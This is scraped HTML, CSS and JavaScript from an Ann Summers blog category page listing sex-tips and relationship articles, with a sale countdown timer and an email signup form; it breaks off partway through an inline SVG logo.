    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

<!--swimwear TAB
<style>
.nav-item #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
.nav-item.show #swimwear.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #swimwear.nav-link:hover{
background:#f6e9e6!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
}
</style>-->
<script>
defer(function($){
// Check if the screen width is less than or equal to 767px
if ($(window).width() <= 1023) {
// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="null" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <!--COPY TEXT AND LINE HEIGHT REDUCED DO NOT USE-->
<style>
#countdown {background:#e30619;font-weight: 450;font-size: 20px;height: 40px;font-size: 12px;}#countdown .ds-container-condensed {padding: 0;padding-top:4px;padding-bottom:4px;align-items:center;}#countdown #countdownClockmain>div, #countdownClockmain .smalltext {display: inline-block;}#countdown a {text-decoration: none;}#countdown .smalltext {font-size: 0.9rem;}#countdown #endsin{text-transform: uppercase;line-height: 12px;font-size:12px;}#countdown .count_time{line-height: 18px;}#countdown .ds-row > div {text-align: center;transition: none;padding-right:4px;padding-left:4px;}#countdown .ds-row > div p {margin-bottom: 0;line-height: 14px;text-transform: uppercase;vertical-align: middle;color: #fff;}@media (min-width: 768px) {#countdown {height: 45px;font-size: 20px;}#countdown #endsin{text-transform: none;line-height: auto;font-size:20px;}#countdown .count_time{line-height: auto;}#countdown .ds-container-condensed {padding: 0 16px;padding-top:9px;padding-bottom:9px;}#countdown .ds-row > div:last-of-type {text-align: right;}}@media only screen and (min-width: 1024px) {#countdown {letter-spacing: 2px;;}#countdown .ds-container-condensed {padding: 0 40px;padding-top:9px;padding-bottom:9px;}}@media only screen and (min-width: 1440px) {#countdown .ds-container-condensed {padding: 0 80px;padding-top:9px;padding-bottom:9px;}}
</style>
<section class="banner" id="countdown">
    <a href="https://www.annsummers.com/sale/all-sale/">
        <div class="ds-row ds-container-condensed">
            <div class="ds-col-7 ds-col-8-md" style="border:none;">
                <p style="font-weight: 600;text-underline-offset: 2px;">Up to 70% off +Extra 10% off Sale</p>
            </div>
            <div class="ds-col-5 ds-col-4-md pr-0" id="countdownClockmain" style="text-transform: none; color: #fff;">
                <span class="d-block d-md-inline-block d-lg-inline-block" id="endsin">Ends In:</span>
                <div class="count_days count_time" style="color: #fff;">
                    
                    <span style="font-weight: 600;"></span>
                    <div class="smalltext" style="color: #fff;">D<span class="d-none d-md-inline-block d-lg-inline-block">ays</span></div>
                </div>
                <div class="count_hours count_time" style="color: #fff;">
                    <span style="font-weight: 600;"></span>
                    <div class="smalltext" style="color: #fff;">H<span class="d-none d-md-inline-block d-lg-inline-block">ours</span></div>
                </div>
                <div class="count_minutes count_time" style="color: #fff;">
                    <span style="font-weight: 600;"></span>
                    <div class="smalltext" style="color: #fff;">M<span class="d-none d-md-inline-block d-lg-inline-block">ins</span></div>
                </div>
                <div class="count_seconds count_time" style="color: #fff;">
                    <span style="font-weight: 600;"></span>
                    <div class="smalltext" style="color: #fff;">S<span class="d-none d-md-inline-block d-lg-inline-block">ec</span></div>
                </div>
                
            </div>
        </div>
    </a>
</section>
<script>
      // defer(function ($) {
            //countdown timer
            function timeRemaining(endtime) {
                  var t = Date.parse(endtime) - Date.parse(new Date());
                  var seconds = Math.floor((t / 1000) % 60);
                  var minutes = Math.floor((t / 1000 / 60) % 60);
                  var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
                  var days = Math.floor(t / (1000 * 60 * 60 * 24));
                  return {
                        'total': t,
                        'days': days,
                        'hours': hours,
                        'minutes': minutes,
                        'seconds': seconds
                  };
            }
            function initializeClock(id, endtime) {
                  var clock = document.getElementById(id),
                        daysSpan = clock.querySelector('.count_days span')
                        hoursSpan = clock.querySelector('.count_hours span'),
                        minutesSpan = clock.querySelector('.count_minutes span'),
                        secondSpan = clock.querySelector('.count_seconds span')

                  function updateClock() {
                        var t = timeRemaining(endtime);
                        daysSpan.innerHTML = ('0' + t.days).slice(-2);
                        hoursSpan.innerHTML = ('0' + t.hours).slice(-2);
                        minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
                        secondSpan.innerHTML = ('0' + t.seconds).slice(-2);

                        if (t.days <= 0) {
                            document.querySelector('.count_days').style.display = 'none';
                        }
                        if (t.total <= 0) {
                              clearInterval(timeinterval);
                              // Hide the entire countdown banner when the timer has expired
                              var countdownEl = document.getElementById('countdown');
                              if (countdownEl) {
                                    countdownEl.style.display = 'none';
                              }
                        }
                  }
                  updateClock(); // run function once at first to avoid delay
                  var timeinterval = setInterval(updateClock, 1000);
            }
            //Set date and time to 23:59:59 on previous day
            var endDate = 'JAN 18 2026 23:59:59';
            initializeClock('countdownClockmain', endDate);
      // });
</script>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">

<div id="sex-tips" class="blog">
<div class="experience-region experience-main"><div class="experience-component experience-commerce_assets-categoryNavigationBar">












<nav class="navbar navbar-expand-md">
  <button class="expand-menu-btn" data-target="#blog-nav-list" data-toggle="collapse" type="button"
    aria-expanded="true">
    <span class="navbar-brand d-md-none">Menu</span>
    <span class="navbar-toggler-icon">
      
  <svg
    class="icon icon--svg "
    width="20"
    height="20"
    
    
      style="width: 20px; height: 20px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-menu-icon"></use>
  </svg>


    </span>
  </button>

  <div class="navbar-collapse collapse" id="blog-nav-list">
    <div class="navbar-blog">
      <ul class="navbar-blog-links"><li class="nav-item"><a href="/blog?catId=all-posts">All Posts</a>

</li><li class="nav-item"><a href="/blog?catId=the-lingerie-hub">The Lingerie Hub</a>

</li><li class="nav-item"><a href="/blog?catId=sex-toy-blog-guides">Sex Toy Guides</a>

</li><li class="nav-item"><a href="/blog?catId=bondage-bdsm">Bondage &amp; BDSM</a>

</li><li class="nav-item"><a href="/blog?catId=sex-tips">Sex Tips &amp; Relationships</a>

</li><li class="nav-item"><a href="/blog?catId=sexual-health-wellbeing">Sexual Health &amp; Wellbeing</a>

</li><li class="nav-item"><a href="/blog?catId=sex-positions">Sex Positions</a>

</li><li class="nav-item"><a href="/blog?catId=erotica">Erotica</a>

</li></ul>
    </div>
  </div>
</nav>
</div><div class="experience-component experience-commerce_assets-blogTitle"><h1 class="blog-title">Sex Tips &amp; Relationships</h1>
</div><div class="experience-component experience-commerce_assets-blogDescription"><p class="blog-description">Curious about sex or just looking for some advice from our sex experts? Our sex tips hub is full of how to guides, top sex tips and more.  From how to have the best orgasm, to how to use lube, we cover all the sex tips you need so that you can have better sex together or by yourself.</p>
</div><div class="experience-component experience-commerce_assets-categoryArticleFeed">














<div class="pd_cat_articles">
  <ul class="articles-list">
    
      <li class="article-item">
        

        <a href="/content-hub/sex-toy-guides/12-days-xxxmas.html" class="article-link">
          <img
            src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwef8feb54/images/guides/thumbnails/xmas-hero-dt.jpg"
            alt="">
          <div class="article-info">
            <h2 class="article-title">12 Days of XXXmas</h2>
            <p>Turn the holiday heat up with 12 days of toys, games and self-love ideas. Read online with Ann Summers.</p>
          </div>
        </a>
      </li>
    
      <li class="article-item">
        

        <a href="/content-hub/relationship-guide/all-you-need-to-know-cuckolding.html" class="article-link">
          <img
            src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwef8feb54/images/guides/thumbnails/cuck-thumb.jpg"
            alt="">
          <div class="article-info">
            <h2 class="article-title">The Cuckold Fantasy: Everything You Need to Know</h2>
            <p>Like to watch? Step into the world of cuckolding &ndash; explore the appeal, dynamics and how to make it work for you with Ann Summers.</p>
          </div>
        </a>
      </li>
    
      <li class="article-item">
        

        <a href="/content-hub/better-sex/mutual-masturbation.html" class="article-link">
          <img
            src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/images/guides/thumbnails/mutual-mast-thumb.jpg"
            alt="">
          <div class="article-info">
            <h2 class="article-title">Mutual Masturbation</h2>
            <p>What is mutual masturbation and how does it work? Learn how to watch, touch and tease your way to better sex at Ann Summers.</p>
          </div>
        </a>
      </li>
    
      <li class="article-item">
        

        <a href="/content-hub/better-sex/sex-in-the-bath.html" class="article-link">
          <img
            src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwef8feb54/images/guides/thumbnails/sex-bath-hero-dt.jpg"
            alt="">
          <div class="article-info">
            <h2 class="article-title">How to Have Sex in the Bath | Bath Sex Guide</h2>
            <p>Prepare to get adventurous in the bathroom with the bath sex guide from Ann Summers. Find out how to turn up the heat and read more here.</p>
          </div>
        </a>
      </li>
    
      <li class="article-item">
        

        <a href="/content-hub/better-sex/male-erogenous-zones.html" class="article-link">
          <img
            src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwef8feb54/images/guides/thumbnails/male-zones-header-dt.jpg"
            alt="">
          <div class="article-info">
            <h2 class="article-title">The Male Erogenous Zones you Should Know About</h2>
            <p>Explore the most sensitive part of a man's body with the guide to male erogenous zones from Ann Summers. Find out everything you need to know, online here.</p>
          </div>
        </a>
      </li>
    
      <li class="article-item">
        

        <a href="/content-hub/better-sex/edging-guide-mann-summers.html" class="article-link">
          <img
            src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/images/blog/edging-hero-thumb.jpg"
            alt="">
          <div class="article-info">
            <h2 class="article-title">What is Edging?</h2>
            <p>Edging is something that many people may have never heard of but can be a great way to spice up sex or masturbation. Find out more here.</p>
          </div>
        </a>
      </li>
    
      <li class="article-item">
        

        <a href="/content-hub/sexual-wellbeing/how-to-stimulate-the-clitoris.html" class="article-link">
          <img
            src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/images/blog/clitoral-header-thumb.jpg"
            alt="">
          <div class="article-info">
            <h2 class="article-title">How to Stimulate the Clitoris</h2>
            <p>Understanding your own body, in particular your clitoris, is key to your pleasure. Read our real-life story to help you unlock your pleasure.</p>
          </div>
        </a>
      </li>
    
      <li class="article-item">
        

        <a href="/content-hub/better-sex/types-of-orgasm.html" class="article-link">
          <img
            src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/images/blog/8-types-orgams-header.-thumb.jpg"
            alt="">
          <div class="article-info">
            <h2 class="article-title">8 Types of Orgasm</h2>
            <p>Did you know there are an incredible 8 different kinds of orgasms you can experience? Here, our resident sex therapist gives her top tips for achieving them all.</p>
          </div>
        </a>
      </li>
    
      <li class="article-item">
        

        <a href="/content-hub/better-sex/tantric-sex-guide.html" class="article-link">
          <img
            src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/images/blog/tantric-sex-hero-image-thumb.png"
            alt="">
          <div class="article-info">
            <h2 class="article-title">Tantric Sex Guide</h2>
            <p>Connect through sexual intimacy on a deeper level, using mindfulness &amp; spiritual energy, tantric sex can lead to orgasms on another level. Read more.</p>
          </div>
        </a>
      </li>
    
      <li class="article-item">
        

        <a href="/content-hub/better-sex/shower-sex.html" class="article-link">
          <img
            src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/images/blog/shower-sex-headerv2-thumb.jpeg"
            alt="">
          <div class="article-info">
            <h2 class="article-title">How to Have Sex in the Shower</h2>
            <p>Turn up the heat &amp; get steamy with our guide to great shower sex. Find the best sex positions for in the shower &amp; discover how to have shower sex.</p>
          </div>
        </a>
      </li>
    
      <li class="article-item">
        

        <a href="/content-hub/better-sex/rimming-guide.html" class="article-link">
          <img
            src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/images/blog/rimming-bum-up-thumb.jpg"
            alt="">
          <div class="article-info">
            <h2 class="article-title">What is Rimming?</h2>
            <p>Read our anilingus guide for everything you need to know about rimming. From first time rimming to how to give a rim job find all the answers here.</p>
          </div>
        </a>
      </li>
    
      <li class="article-item">
        

        <a href="/content-hub/better-sex/pegging-guide.html" class="article-link">
          <img
            src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwef8feb54/images/guides/thumbnails/pegging-headerv3.jpg"
            alt="">
          <div class="article-info">
            <h2 class="article-title">What is Pegging?</h2>
            <p>Spice things up in the bedroom and try out pegging. Read everything you need to know about pegging for beginners, online with Ann Summers.</p>
          </div>
        </a>
      </li>
    
  </ul>

  <nav class="pagination-wrapper">
    
    

    <ul class="pagination">
      

      
        <li class="page-item"><a class="paging-link current" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Blog-Articles?page=1&amp;categoryId=sex-tips" data-page="1" data-category="sex-tips">1</a></li>
      
        <li class="page-item"><a class="paging-link null" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Blog-Articles?page=2&amp;categoryId=sex-tips" data-page="2" data-category="sex-tips">2</a></li>
      
        <li class="page-item"><a class="paging-link null" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Blog-Articles?page=3&amp;categoryId=sex-tips" data-page="3" data-category="sex-tips">3</a></li>
      

      
        <li class="page-right-arrow">
          <a class="paging-link" href="javascript:void(0)" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Blog-Articles?page=2&amp;categoryId=sex-tips" data-page="2.0" data-category="sex-tips">
            <span class="sr-only">Next page</span>
            <i class="fa fa-chevron-right icon icon--fa "></i>
          </a>
        </li>
      
    </ul>
  </nav>
</div>
</div></div>
</div>

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="footerMay23"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
    </div>
    <script>
        document.getElementById('signup').addEventListener('submit', function() {
            document.querySelector('#signup #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signup #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 